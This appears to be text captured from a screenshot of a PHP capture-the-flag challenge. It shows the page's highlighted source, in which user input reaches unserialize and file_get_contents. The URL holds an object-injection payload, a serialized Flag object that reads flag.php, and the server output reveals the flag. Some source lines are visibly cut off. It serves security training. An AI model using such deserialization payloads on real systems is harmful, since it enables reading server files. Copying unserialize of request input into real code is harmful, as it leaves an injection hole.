 不安全 | view-source /?txt=welcome%20to%20the%20nefu-nsi&file=&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">"hint.php"</span><span style="color: #007700">);<br /><br /></span>
style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /><br /></span><span style="color:
#0000BB">$txt&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">"txt"</span><s
style="color: #007700">];<br /></span><span style="color: #0000BB">$file&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color: #
[</span><span style="color: #DD0000">"file"</span><span style="color: #007700">];<br /></span><span style="color: #0000BB">$password&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">"password"</span><span style="color: #007700">];<br /><br />if(isset(</span><span style="
#0000BB">$txt</span><span style="color: #007700">)&nbsp;&amp;&amp;&nbsp;(</span><span style="color: #0000BB">$txt&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#DD0000">"welcome&nbsp;to&nbsp;the&nbsp;nefu-nsi"</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"hello&nbsp;friend!&lt;br&
</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span style="color: #DD0000">"
</span><span style="color: #007700">,</span><span style="color: #0000BB">$file</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><s
style="color: #DD0000">"It's&nbsp;not&nbsp;time&nbsp;to&nbsp;get&nbsp;flag"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">file_get_contents</span><span style="color: #007700">(</
style="color: #0000BB">$file</span><span style="color: #007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$password&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span style="color: #0000BB">$password</span><span style="color: #007
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$password</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}else{<
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"you&nbsp;are&nbsp;not&nbsp;the&nbsp;number&nbsp;of&nbsp;nsi&nbsp;!&nbsp;"</span><span style="color: #007700">;<br />}
</span><span style="color: #0000BB">?&gt;<br /></span>
3 </span>
4 </code>hello friend!<br><br />
5 <b>Warning</b>:  file_get_contents(): Filename cannot be empty in <b>/var/www/html/index.php</b> on line <b>16</b><br />
6 <?php
7 "flag{uniserializ_is_fun}";
8 ?>
9 <br>good